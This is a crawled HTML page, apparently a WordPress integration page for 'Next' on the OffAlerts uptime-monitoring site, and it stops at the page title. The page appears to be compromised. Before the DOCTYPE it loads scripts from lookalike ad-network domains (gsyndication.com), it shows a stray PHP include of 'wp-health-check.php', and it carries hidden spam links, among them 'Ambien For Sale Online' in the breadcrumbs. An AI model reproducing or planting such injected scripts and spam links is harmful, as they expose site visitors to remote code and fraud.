

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/next/
body_size: 10642
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Next - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/next/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Next - OffAlerts" />
	<meta property="og:description" content="Next is a new Cloud-based Compliance platform for educational and vocational (and other) institutions." />
	<meta property="og:url" content="https://offalerts.com/integrations/next/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/next/","url":"https://offalerts.com/integrations/next/","name":"Next - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:34+00:00","dateModified":"2021-06-17T01:09:34+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/next/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/next/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/next/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Next"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=2100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnext%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnext%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-2100 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://catschef.com/sassy-cat-names/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://krhnashik.com/about/">Ambien For Sale Online</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/services/494c783ef1f9c29c96dc69e4c0450526.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
